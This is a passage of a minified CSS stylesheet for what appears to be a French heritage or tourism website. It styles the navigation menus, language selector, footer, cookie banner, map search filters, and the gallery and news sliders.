i,.trigger-menu:hover .line-trigger-menu i{-webkit-transform:translateY(-50%) scaleX(.6);transform:translateY(-50%) scaleX(.6)}@media only screen and (max-width:38em){.trigger-menu{width:5rem;height:5rem}}.langage{position:relative;z-index:1;width:6rem;height:6rem;margin:.5rem}.langage::after{content:'';position:absolute;top:4.2rem;left:50%;z-index:3;width:0;height:0;margin-left:-6px;border-style:solid;border-width:6px 6px 0 6px;border-color:#797979 transparent transparent transparent;pointer-events:none}.langage.is-open::after{display:none}.langage.is-open .list-langage{visibility:visible;max-height:1000em;opacity:1;border-radius:30px}.langage.is-open .cta-langage{display:block}@media only screen and (max-width:38em){.langage{position:absolute;top:100%;right:0;z-index:1;width:5rem;height:5rem;opacity:0;pointer-events:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.langage::after{top:3.5rem}.menu-is-opened .langage{opacity:1;pointer-events:initial;-webkit-transition:.35s;transition:.35s}}.trigger-langage{position:absolute;top:0;left:0;height:100%;width:100%;padding:0;background:#fff;color:#797979;border:none;border-radius:50%;font-family:Montserrat,Arial,sans-serif;font-size:1.7rem;font-weight:700;text-transform:uppercase;vertical-align:middle;-webkit-transition:0s;transition:0s;z-index:2}.is-open .trigger-langage{opacity:0;-webkit-transition:.35s;transition:.35s}.list-langage{overflow:hidden;visibility:hidden;max-height:0;opacity:0;-webkit-transition:opacity .2s ease,max-height .2s ease;transition:opacity .2s ease,max-height .2s ease;position:absolute;top:0;right:0;left:0;background:#f9f9f9;margin:0}.item-langage{height:6rem;line-height:6rem;margin:0 1.5rem;border-bottom:1px solid #e5e5e5;text-transform:uppercase}.item-langage:last-child .cta-langage{border-bottom:none}@media only screen and (max-width:38em){.item-langage{height:5rem;line-height:5rem;margin:0 1rem}}.cta-langage{display:none;color:#797979;font-family:Montserrat,Arial,sans-serif;font-size:1.7rem;font-weight:700;text-align:center}.nav-principal{outline:0}.nav-principal .menu{position:relative;padding-bottom:1.5rem}.nav-principal .menu::after{content:'';position:absolute;bottom:0;width:20rem;height:.1rem;background:rgba(255,255,255,.5);-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.2s;transition:.2s;-webkit-transition-delay:0;transition-delay:0}.menu-is-opened .nav-principal .menu::after{-webkit-transform:scale(1);transform:scale(1);-webkit-transition-delay:.5s;transition-delay:.5s}.nav-principal .menu>.menu-item{-webkit-transition:.7s;transition:.7s}.nav-principal .menu>.menu-item:nth-child(1){-webkit-transform:translateX(0);transform:translateX(0)}.nav-principal .menu>.menu-item:nth-child(2){-webkit-transform:translateX(5%);transform:translateX(5%)}.nav-principal .menu>.menu-item:nth-child(3){-webkit-transform:translateX(10%);transform:translateX(10%)}.nav-principal .menu>.menu-item:nth-child(4){-webkit-transform:translateX(15%);transform:translateX(15%)}.nav-principal .menu>.menu-item:nth-child(5){-webkit-transform:translateX(20%);transform:translateX(20%)}.nav-principal .menu>.menu-item:nth-child(6){-webkit-transform:translateX(25%);transform:translateX(25%)}.nav-principal .menu>.menu-item:nth-child(7){-webkit-transform:translateX(30%);transform:translateX(30%)}.nav-principal .menu>.menu-item:nth-child(8){-webkit-transform:translateX(35%);transform:translateX(35%)}.nav-principal .menu>.menu-item:nth-child(9){-webkit-transform:translateX(40%);transform:translateX(40%)}.nav-principal .menu>.menu-item:nth-child(10){-webkit-transform:translateX(45%);transform:translateX(45%)}.menu-is-opened .nav-principal .menu>.menu-item:nth-child(n){-webkit-transform:translateX(0);transform:translateX(0)}.nav-principal .menu>.menu-item>a{position:relative;display:inline-block;max-width:33rem;padding:1rem 0;color:#fff;font-family:Spectral,Times,serif;font-size:3rem}.nav-principal .menu>.menu-item>a::after{content:'';position:absolute;top:50%;left:100%;width:0;height:1px;margin-left:2rem;background:#fff;-webkit-transition:.2s;transition:.2s}.nav-principal .menu>.menu-item>a:focus::after,.nav-principal .menu>.menu-item>a:hover::after{width:2rem}@media only screen and (max-width:38em){.nav-principal .menu>.menu-item>a{font-size:2.3rem}}@media only screen and (max-width:25em){.nav-principal .menu>.menu-item>a{max-width:22rem}}.nav-second{outline:0}.nav-second .menu{padding-top:1.5rem}.nav-second .menu>.menu-item{-webkit-transition:.7s;transition:.7s}.nav-second .menu>.menu-item:nth-child(1){-webkit-transform:translateX(25%);transform:translateX(25%)}.nav-second .menu>.menu-item:nth-child(2){-webkit-transform:translateX(30%);transform:translateX(30%)}.nav-second .menu>.menu-item:nth-child(3){-webkit-transform:translateX(35%);transform:translateX(35%)}.nav-second .menu>.menu-item:nth-child(4){-webkit-transform:translateX(40%);transform:translateX(40%)}.nav-second .menu>.menu-item:nth-child(5){-webkit-transform:translateX(45%);transform:translateX(45%)}.nav-second .menu>.menu-item:nth-child(6){-webkit-transform:translateX(50%);transform:translateX(50%)}.nav-second .menu>.menu-item:nth-child(7){-webkit-transform:translateX(55%);transform:translateX(55%)}.nav-second .menu>.menu-item:nth-child(8){-webkit-transform:translateX(60%);transform:translateX(60%)}.nav-second .menu>.menu-item:nth-child(9){-webkit-transform:translateX(65%);transform:translateX(65%)}.nav-second .menu>.menu-item:nth-child(10){-webkit-transform:translateX(70%);transform:translateX(70%)}.menu-is-opened .nav-second .menu>.menu-item:nth-child(n){-webkit-transform:translateX(0);transform:translateX(0)}.nav-second .menu>.menu-item>a{position:relative;display:inline-block;max-width:33rem;padding:1.5rem 0;color:#fff;font-family:Montserrat,Arial,sans-serif;font-size:1.6rem;font-weight:300}.nav-second .menu>.menu-item>a::after{content:'';position:absolute;top:50%;left:100%;width:0;height:1px;margin-left:2rem;background:#fff;-webkit-transition:.2s;transition:.2s}.nav-second .menu>.menu-item>a:focus::after,.nav-second .menu>.menu-item>a:hover::after{width:2rem}@media only screen and (max-width:38em){.nav-second .menu>.menu-item>a{font-size:1.5rem}}@media only screen and (max-width:25em){.nav-second .menu>.menu-item>a{max-width:21rem}}footer{border-top:3.5rem solid #c9313d;position:relative}#footer{margin:5rem auto}@media only screen and (max-width:38em){#footer{margin:3rem auto 0}}#footer .icon-logo #footer{width:21.6rem;height:13.4rem}#footer .text-block-logo{position:absolute;bottom:100%;right:100%;text-indent:-999em}#footer .btn-circle,#footer .btn-close{display:none;margin:0 auto 2rem;height:5rem;width:5rem;text-indent:-999em}@media only screen and (max-width:38em){#footer .btn-circle,#footer .btn-close{display:block;margin-bottom:0}}#footer .btn-circle::before,#footer .btn-close::before{content:'';position:absolute;top:50%;left:50%;height:2rem;width:.1rem;background:#243566;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.is-open #footer .btn-circle::before,.is-open #footer .btn-close::before{display:none}#footer .btn-circle::after,#footer .btn-close::after{content:'';position:absolute;top:50%;left:50%;width:2rem;height:.1rem;background:#243566;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wrap-footer{text-align:center}.main-footer{margin:5rem auto}@media only screen and (max-width:38em){.main-footer{margin:3rem auto 0;padding:3rem 0;background:#243566}}.wrap-main-footer{max-width:90rem;margin:0 auto}@media only screen and (max-width:38em){.main-wrap-footer{display:none}}.content-footer{padding:0 1rem}.content-footer p{font-size:1.8rem}@media only screen and (max-width:38em){.content-footer{overflow:hidden;visibility:hidden;max-height:0;opacity:0;-webkit-transition:opacity .2s ease,max-height .2s ease;transition:opacity .2s ease,max-height .2s ease}.is-open .content-footer{visibility:visible;max-height:1000em;opacity:1;padding-top:2rem}.content-footer p{color:#fff}}.cta-footer{margin:5rem 0}.list-cta-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -.75rem;padding:0 5rem}.item-cta-footer{-webkit-box-flex:0;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%;padding:.75rem}.item-cta-footer a{width:100%}.nav-principal-footer,.nav-second-footer{max-width:80rem;margin:0 auto}.list-nav-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.item-nav-footer{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;position:relative}.item-nav-footer:not(:last-child)::after{content:'';position:absolute;top:50%;right:0;width:1px;height:1px;background:#797979}.cta-nav-footer{font-family:Montserrat,Arial,sans-serif;font-size:1.5rem;margin:1rem}.cookies-banner{position:fixed;bottom:0;left:0;right:0;z-index:99999;margin:0 auto;padding:3rem;background:#243566;text-align:center;color:#fff;overflow:hidden}@media screen and (max-width:38em){.cookies-banner{padding:4.5rem 1.5rem 1.5rem}}.cookies-banner p{margin:0 auto 1rem;max-width:90rem;font-size:1.5rem}@media screen and (max-width:50em){.cookies-banner p{margin:0}}.cookies-banner p a{color:inherit;font-weight:700}.cookies-banner .btn-accept{padding:1rem 1.5rem}@media screen and (max-width:38em){.cookies-banner .btn-accept{margin-top:1rem}}.cookies-banner .btn-close{width:4rem;height:4rem;padding:0;border:transparent;background:0 0!important;top:4rem;right:4rem}.cookies-banner .btn-close::after,.cookies-banner .btn-close::before{left:0;right:0;background:#fff}@media screen and (max-width:76em){.cookies-banner .btn-close{top:3rem;right:3rem}}@media screen and (max-width:38em){.cookies-banner .btn-close{top:1.5rem;right:1.5rem;width:3rem;height:3rem}}.breadcrumb{margin:.5rem 0 2rem;padding:0;font-family:Montserrat,Arial,sans-serif;font-size:1.4rem;text-align:left}@media screen and (max-width:50em){.breadcrumb{display:none}}.breadcrumb:before{left:0;margin-left:0}.breadcrumb li{display:inline-block;color:#c9c9c9}.breadcrumb li a{-webkit-transition:.3s;transition:.3s;color:inherit;text-decoration:underline}.breadcrumb li a:hover{text-decoration:none}.breadcrumb li:after{content:' / ';display:inline-block;margin:0 .3rem}.breadcrumb li:last-child:after{display:none}.breadcrumb li:last-child a{text-decoration:none;cursor:text}.push-wrapper{background:url(../img/common/bg/bg-mosaic-grey.png) repeat 0 0}.push{background:#fff;padding:12rem 2rem 15rem}.push-inner{max-width:30rem;margin:0 auto}.push-inner .main-title-2{margin-right:10%}.push-inner p{margin:3rem 0 2rem;font-size:1.8rem}@media screen and (min-width:38.2em){.push{width:35.69444%;margin:0 38.33333% 0 25.97222%}}@media screen and (max-width:38em){.push-wrapper{padding:10rem 0}.push{padding:5rem 2rem 4rem}}.gmap-wrapper{position:relative;overflow:hidden}.gmap-wrapper .gmap{position:absolute;top:0;right:0;bottom:0;left:0}@media screen and (min-width:38.2em){.search-map{height:100vh;max-height:91rem}}.search-map>*{-webkit-transition:.35s;transition:.35s}@media screen and (min-width:38.2em){.search-map .gmap{left:25.97222%}}@media screen and (min-width:38.2em) and (max-width:76em){.search-map .gmap{left:48.21764%}}@media screen and (max-width:38em){.search-map .gmap{position:static;height:100vh}}@media screen and (min-width:38.2em){.home-page .search-map:not(.is-open) .search-map-intro{-webkit-transform:translateX(0);transform:translateX(0)}.home-page .search-map:not(.is-open) .search-map-filters{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.home-page .search-map:not(.is-open) .gmap{left:61.66667%}@media screen and (max-width:76em){.home-page .search-map:not(.is-open) .gmap{left:48.21764%}}@media screen and (max-width:38em){.home-page .search-map:not(.is-open) .gmap{left:0}}@media screen and (min-width:38.2em){.carte-page .search-map .search-map-intro{display:none}}.search-map-toggler-filters{position:absolute;top:100%;right:1rem;margin:1rem 0 0}@media screen and (min-width:38.2em){.search-map-toggler-filters{display:none}}.search-map-toggler{position:absolute;top:1rem;right:1rem;margin:0}@media screen and (max-width:38em){.search-map-toggler{display:none!important}}.search-map-toggler.in{display:none}.search-map-toggler.in .icon{-webkit-transition:.35s;transition:.35s}.search-map-toggler.in:hover .icon{-webkit-transform:scale(.9);transform:scale(.9)}.search-map-toggler.out .icon{-webkit-transition:.35s;transition:.35s}.search-map-toggler.out:hover .icon{-webkit-transform:scale(1.1);transform:scale(1.1)}.is-open .search-map-toggler.in{display:block}.is-open .search-map-toggler.out{display:none}@media screen and (min-width:38.2em){.search-map-filters{position:absolute;top:0;bottom:0;left:0;width:25.97222%;overflow:auto}.search-map-filters .btn-close,.search-map-filters .btn-submit{display:none}}@media screen and (min-width:38.2em) and (max-width:76em){.search-map-filters{width:48.21764%}}.search-map-filters .filters-form{padding:4rem}.search-map-filters .filter-city .filter-label{display:block;margin-bottom:1rem}.search-map-filters .filter-city .form-field{display:block;width:auto}.search-map-filters .btn-close{top:2rem;right:2rem;width:4.8rem;height:4.8rem}.search-map-filters .btn-submit{margin-top:2.5rem}@media screen and (max-width:38em){.search-map-filters{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:#fff;overflow:auto;overflow-x:hidden;z-index:3}.is-open .search-map-filters{display:block}.search-map-filters .filters-form{padding:5rem 3rem 4rem}}.search-map-intro{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:38.2em){.home-page .search-map-intro{position:absolute;top:0;bottom:0;left:0;width:61.66667%;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media screen and (min-width:38.2em) and (max-width:76em){.home-page .search-map-intro{width:48.21764%}}@media screen and (max-width:38em){.search-map-intro{padding:5.5rem 1rem 5rem}}.search-map-intro p{font-size:3rem;margin-bottom:2rem}.search-map-intro p a{text-decoration:none;display:inline-block;position:relative}.search-map-intro p a:after{content:'';position:absolute;left:0;right:0;bottom:.5rem;height:.1rem;background-color:#c9313d;-webkit-transition:.35s;transition:.35s;pointer-events:none}.search-map-intro p a:hover:after{left:-10%;right:-10%}.fiche-map{height:0;-webkit-transition:.35s;transition:.35s}.gmap-is-open .fiche-map{height:50rem;max-height:100vh}.infobox{position:absolute;bottom:50%;right:37.01389%;-webkit-transform:translate(50%,50%);transform:translate(50%,50%);pointer-events:none;width:calc(100% - 4rem);max-width:40rem}@media screen and (min-width:76.2em){.infobox{width:48.21764%}}@media screen and (min-width:76.2em){.infobox .home-page .search-map:not(.is-open){right:19.16667%}}@media screen and (min-width:38.2em) and (max-width:76em){.infobox{right:25.89118%}}@media screen and (max-width:38em){.infobox{right:50%;bottom:45vh}}.infobox-inner{position:relative;opacity:0;-webkit-transform:scale(0);transform:scale(0);pointer-events:none;-webkit-transition:.35s;transition:.35s;padding:1rem;background:#fff;text-align:center;-webkit-box-shadow:0 0 7px rgba(0,0,0,.35);box-shadow:0 0 7px rgba(0,0,0,.35);max-height:calc(100vh - 10rem);overflow:auto}.infobox-is-opened .infobox-inner{-webkit-transform:scale(1);transform:scale(1);opacity:1;pointer-events:auto}@media screen and (min-width:76.2em){.infobox-inner .home-page .search-map:not(.is-open){width:48.21764%}}.infobox-inner [pict]{height:23.5rem;margin-bottom:2rem}.infobox-inner .btn-close{position:absolute;right:2rem;top:2rem}.infobox-inner .main-title-3,.infobox-inner p{padding-left:1rem;padding-right:1rem}.infobox-inner ul{margin-top:1.5rem}.infobox-inner li{display:inline-block;font-family:Montserrat,Arial,sans-serif;font-size:1.2rem}.infobox-inner li .icon{margin:0 1rem 1rem;padding:1.2rem;border:1px solid #c9c9c9;border-radius:50%}.filter .infobox-inner input[type=checkbox]+label:last-child,.filter .infobox-inner input[type=checkbox]+span:last-child,.infobox-inner .btn:last-child,.infobox-inner .filter input[type=checkbox]+label:last-child,.infobox-inner .filter input[type=checkbox]+span:last-child{margin:2rem 0}.slick-slide{float:left}[dir=rtl] .slick-slide{float:right}.gallery{position:relative}@media screen and (max-height:800px){.gallery{padding-bottom:5rem}}.content-gallery{position:absolute;top:0;left:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25.97222%;height:calc(100vh - 50px);max-height:710px;background:#c9313d}@media only screen and (max-width:38em){.content-gallery{position:static;width:100%;height:initial;padding:13rem 0 5rem}.content-gallery::after{content:'';position:absolute;top:0;right:0;width:100%;height:8rem;background:url(../img/common/bg/bg-flower-red.png) repeat}}.slider-gallery{position:relative}.slider-gallery .slick-list{overflow:visible}.slider-gallery .slick-arrow,.slider-gallery .slick-dots{position:absolute;top:710px;right:9rem;z-index:1;margin:.5rem 0}@media screen and (max-height:760px){.slider-gallery .slick-arrow,.slider-gallery .slick-dots{top:calc(100vh - 50px)}}@media only screen and (max-width:50em){.slider-gallery .slick-arrow,.slider-gallery .slick-dots{right:3rem}}.slider-gallery .slick-arrow{height:4.5rem;width:4.5rem;padding:0;border:none;background:0 0;text-indent:-999em}.slider-gallery .slick-arrow::after{content:'';position:absolute;top:50%;left:50%;height:1.5rem;width:1.5rem;text-indent:0;border:solid #797979;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.slider-gallery .slick-arrow.slick-prev::after{border-width:0 0 2px 2px}.slider-gallery .slick-arrow.slick-next::after{border-width:2px 2px 0 0}@media only screen and (max-width:38em){.slider-gallery .slick-arrow{display:none!important}}.slider-gallery .slick-prev{right:15rem}@media only screen and (max-width:50em){.slider-gallery .slick-prev{right:9rem}}@media only screen and (max-width:38em){.slider-gallery .slick-prev{right:initial;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slider-gallery .slick-dots{left:9rem;right:initial}@media only screen and (max-width:50em){.slider-gallery .slick-dots{left:3rem}}@media only screen and (max-width:38em){.slider-gallery .slick-dots{left:50%;right:initial;margin-top:2rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.slider-gallery .slick-dots li{display:inline-block;cursor:pointer}.slider-gallery .slick-dots li a,.slider-gallery .slick-dots li button{position:relative;height:4.5rem;width:4.5rem;line-height:4.5rem;text-align:center;background:0 0;border:none;color:#797979;font-family:Montserrat,Arial,sans-serif;pointer-events:none}.slider-gallery .slick-dots li.slick-active a,.slider-gallery .slick-dots li.slick-active button{color:#303030;font-weight:700}@media only screen and (max-width:38em){.slider-gallery .slick-dots li{margin:0 .5rem}.slider-gallery .slick-dots li a,.slider-gallery .slick-dots li button{height:1.6rem;width:1.6rem;text-indent:-999em;background:0 0}.slider-gallery .slick-dots li a::after,.slider-gallery .slick-dots li button::after{content:'';position:absolute;top:50%;left:50%;height:100%;width:100%;border-radius:50%;background:rgba(201,201,201,.5);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slider-gallery .slick-dots li.slick-active a::after,.slider-gallery .slick-dots li.slick-active button::after{background:#c9c9c9}}.media-slider-gallery{position:relative;margin-left:25.97222%}.media-slider-gallery figure{height:calc(100vh - 50px);max-height:710px;background-color:#c9313d}.media-slider-gallery:focus .cta-slider-gallery .icon,.media-slider-gallery:hover .cta-slider-gallery .icon{width:4.5rem;height:4.5rem}@media only screen and (max-width:38em){.media-slider-gallery{margin-left:0}}.cta-slider-gallery{position:absolute;top:50%;left:50%;width:11.5rem;height:11.5rem;pointer-events:none;border-radius:50%;background:rgba(48,48,48,.5);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cta-slider-gallery .icon{-webkit-transition:.3s;transition:.3s;width:2.5rem;height:2.5rem}.cta-slider-gallery .icon circle,.cta-slider-gallery .icon ellipse,.cta-slider-gallery .icon path,.cta-slider-gallery .icon polygon,.cta-slider-gallery .icon rect{fill:#fff;stroke:transparent}@media only screen and (max-width:38em){.cta-slider-gallery{display:none}}.title-slider-gallery{padding-bottom:.5rem;color:#000;font-size:1.8rem;font-weight:700}.content-slider-gallery{position:relative}.content-slider-gallery .btn,.content-slider-gallery .filter input[type=checkbox]+label,.content-slider-gallery .filter input[type=checkbox]+span,.filter .content-slider-gallery input[type=checkbox]+label,.filter .content-slider-gallery input[type=checkbox]+span{margin-top:2rem}.main-content-slider-gallery{max-width:91rem;margin:0 auto;padding:12rem .5rem 13.5rem;text-align:center}.main-content-slider-gallery p:not(.credit-slider-gallery){font-size:1.5rem;font-family:Montserrat,Arial,sans-serif}@media screen and (max-height:800px){.main-content-slider-gallery{overflow:hidden;visibility:hidden;max-height:0;opacity:0;-webkit-transition:opacity .2s ease,max-height .2s ease;transition:opacity .2s ease,max-height .2s ease;position:absolute;bottom:100%;right:0;left:0;max-width:100%;margin-left:25.97222%;padding:3rem .5rem;background:rgba(255,255,255,.8);-webkit-transition:padding .2s;transition:padding .2s}.is-open .main-content-slider-gallery{visibility:visible;max-height:1000em;opacity:1;padding:5rem .5rem 5rem;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:rgba(0,0,0,.2) 0 -10px 10px -4px;box-shadow:rgba(0,0,0,.2) 0 -10px 10px -4px}}@media only screen and (max-width:38em){.main-content-slider-gallery{visibility:visible;max-height:1000em;opacity:1;position:static;margin-left:0;padding:10rem 2rem 5rem}}@media only screen and (max-height:800px) and (max-width:38em){.is-open .main-content-slider-gallery{padding:10rem 2rem 4rem}}.trigger-slider-gallery{position:absolute;bottom:100%;left:50%;z-index:1;overflow:hidden;width:6rem;height:6rem;padding:0;margin:0;background:#fff;color:#000;border-radius:50%;border:1px solid #e5e5e5;font-size:1.1rem;visibility:hidden;opacity:0;text-transform:uppercase;text-indent:-999em;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.trigger-slider-gallery .line-trigger-gallery{position:absolute;top:50%;left:50%;display:inline-block;width:24px;height:14px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-slider-gallery .line-trigger-gallery i,.trigger-slider-gallery .line-trigger-gallery::after,.trigger-slider-gallery .line-trigger-gallery::before{content:'';position:absolute;left:0;right:0;height:2px;background:#797979;-webkit-transform-origin:center;transform-origin:center}.trigger-slider-gallery .line-trigger-gallery i{top:50%;opacity:1;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);-webkit-transition:.2s;transition:.2s;-webkit-transition-delay:.1s;transition-delay:.1s}.trigger-slider-gallery .line-trigger-gallery::before{top:0;-webkit-transition:.2s;transition:.2s}.trigger-slider-gallery .line-trigger-gallery::after{bottom:0;max-width:50%;margin:0 auto;-webkit-transition:.2s;transition:.2s}@media (max-height:800px){.trigger-slider-gallery{opacity:1;visibility:visible}}@media only screen and (max-width:38em){.trigger-slider-gallery{display:none}}.credit-slider-gallery{margin:1.5rem 0}@media only screen and (max-width:38em){.credit-slider-gallery{margin-top:2.5rem}}.news{position:relative;overflow:hidden}@media only screen and (max-width:38em){.news{margin-bottom:4.5rem}}.content-news{position:absolute;top:0;bottom:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:38.33333%;background:#c9313d}.content-news .main-title-2{text-align:center}@media only screen and (max-width:38em){.content-news{position:static;width:100%;height:initial;padding:13rem 0 5rem}.content-news::after{content:'';position:absolute;top:0;right:0;width:100%;height:8rem;background:url(../img/common/bg/bg-flower-red.png) repeat}}.slider-cta{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:26rem;max-width:90%;padding:.5rem 1rem;border:1px solid #bcbcbc;border-radius:5%}.slider-cta .slick-arrow{position:relative;height:4.5rem;width:4.5rem;padding:0;border:none;background:0 0;text-indent:-999em}.slider-cta .slick-arrow::after{content:'';position:absolute;top:50%;left:50%;height:1.5rem;width:1.5rem;text-indent:0;border:solid #bcbcbc;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.slider-cta .slick-arrow.slider-prev::after{border-width:0 0 2px 2px}.slider-cta .slick-arrow.slider-next{margin:0 0 0 auto}.slider-cta .slick-arrow.slider-next::after{border-width:2px 2px 0 0}@media only screen and (max-width:38em){.news .slider-cta{display:none}}.slider-counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:1.5rem;font-family:Montserrat,Arial,sans-serif}.slider-news{position:relative;width:71.38889%;margin-left:-9.72222%;background:#c9313d}.slider-news::before{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:#f9f9f9}.slider-news .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff}.slider-news .slick-dots li{display:inline-block;margin:0 .5rem}.slider-news .slick-dots li.slick-active button::after{background:#c9c9c9}.slider-news .slick-dots button{position:relative;height:1.6rem;width:1.6rem;text-indent:-999em;border:none;background:0 0}.slider-news .slick-dots button::after{content:'';position:absolute;top:50%;left:50%;height:100%;width:100%;border-radius:50%;background:rgba(201,201,201,.5);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (max-width:38em){.slider-news{width:100%;margin-left:0}}.layer-slider-news{position:absolute;top:0;bottom:0;right:0;left:0;z-index:1;width:50%;background:rgba(255,255,255,.8)}@media only screen and (max-width:50em){.layer-slider-news{display:none!important}}@media only screen and (min-width:50.2em){.list-slider-news:not(.slick-slider) .item-slider-news:only-child{margin-left:50%;position:relative}.list-slider-news:not(.slick-slider) .item-slider-news:only-child::after,.list-slider-news:not(.slick-slider) .item-slider-news:only-child::before{content:'';position:absolute;top:0;right:100%;width:100%}.list-slider-news:not(.slick-slider) .item-slider-news:only-child::before{bottom:0;background:#bcbcbc}.list-slider-news:not(.slick-slider) .item-slider-news:only-child::after{height:29rem;background:#e5e5e5}}.wrap-item-slider-news{background:#f9f9f9}.slick-current .wrap-item-slider-news{background:#fff}@media only screen and (max-width:50em){.wrap-item-slider-news{background:#fff}}.media-slider-news{position:relative}.media-slider-news figure{height:29rem;max-height:29rem}.media-slider-news figure::after{display:none}.content-slider-news{position:relative;min-height:42rem;max-width:29.5rem;margin:0 auto;padding:4rem 1rem}.content-slider-news>p:not(.category-slider-news){font-family:Montserrat,Arial,sans-serif}.content-slider-news .btn,.content-slider-news .filter input[type=checkbox]+label,.content-slider-news .filter input[type=checkbox]+span,.filter .content-slider-news input[type=checkbox]+label,.filter .content-slider-news input[type=checkbox]+span{margin-top:4rem}@media only screen and (min-width:38.2em){.content-slider-news .btn,.content-slider-news .filter input[type=checkbox]+label,.content-slider-news .filter input[type=checkbox]+span,.filter .content-slider-news input[type=checkbox]+label,.filter .content-slider-news input[type=checkbox]+span{display:none}}@media only screen and (max-width:38em){.content-slider-news{min-height:initial}}.category-slider-news{display:inline-block;padding:.75rem 1.5rem;border-radius:5%;font-size:1.8rem;background:#e5e5e5}.category-slider-monuments{display:inline-block}.category-slider-monuments,.title-slider-news{position:relative;padding-bottom:1.5rem}.category-slider-monuments::after,.title-slider-news::after{content:'';position:absolute;bottom:0;left:0;height:1px;width:9.5rem;background:#c9c9c9}.title-slider-news{color:#000;margin:1.5rem 0;font-size:2.3rem;font-weight:500}.category-slider-monuments+.title-slider-news::after{display:none}.paging{text-align:center}.paging>*{display:inline-block;margin:0 3px}@media screen and (max-width:76em){.paging>:not(.dots){display:none}}.paging a:hover{text-decoration:none}.paging .is-active a{text-decoration:none;pointer-events:none}.filters-form{padding:5rem 4.5rem;text-align:center}.filters-form form{max-width:110rem;margin:0 auto}.filters-form button[type=reset]{margin-top:2rem;border:0;background:0 0;font-family:Montserrat,Arial,sans-serif;color:#c9c9c9;text-decoration:underline;cursor:pointer}.filters-form button[type=reset]:hover{text-decoration:none}.filter{position:relative;padding:1.5rem 0 2.5rem;border-bottom:.1rem solid #c9c9c9;text-align:left}.filter>button{position:absolute;top:0;right:-1rem;width:4rem;border:0;background:0 0;padding:1.1rem .5rem;text-align:center}.filter>button span:first-child{display:inline}.filter>button span:last-child{display:none}.filter.is-collapsible:not(.is-open){padding:0 0 .2rem}.filter.is-collapsible:not(.is-open)>button span:first-child{display:none}.filter.is-collapsible:not(.is-open)>button span:last-child{display:inline}.filter.is-collapsible:not(.is-open) .filter-list{display:none}.filter.is-collapsible.is-open div.filter-toggler{display:none}.filter.is-collapsible div.filter-toggler{position:absolute;top:0;right:0;bottom:0;left:0;background:red;opacity:0;cursor:pointer}.filter .form-field{margin:0}@media screen and (min-width:38.2em){.filter .form-field{vertical-align:middle;display:inline-block;width:38.5rem;max-width:100%}}.filter .filter-list{font-size:0;margin:0 -.5rem}.filter input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);clip:rect(0 0 0 0)}.filter input[type=checkbox]+label,.filter input[type=checkbox]+span{padding:.7rem 3rem;margin:.5rem}.filter input[type=checkbox]+label::after,.filter input[type=checkbox]+span::after{content:'X';position:absolute;top:.7rem;left:1.2rem;opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.35s;transition:.35s;color:#fff}.filter input[type=checkbox]:checked+label,.filter input[type=checkbox]:checked+span{color:#fff;background:#c9313d}.filter input[type=checkbox]:checked+label:hover,.filter input[type=checkbox]:checked+span:hover{background:#a02731}.filter input[type=checkbox]:checked+label::after,.filter input[type=checkbox]:checked+span::after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.filter-label{vertical-align:middle;display:inline-block;margin:1rem 2rem 1rem 0;font-family:Montserrat,Arial,sans-serif;font-size:1.5rem;color:#303030}.intro{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:76em){.intro{display:block}}.side-intro{-webkit-box-flex:0;-ms-flex:0 0 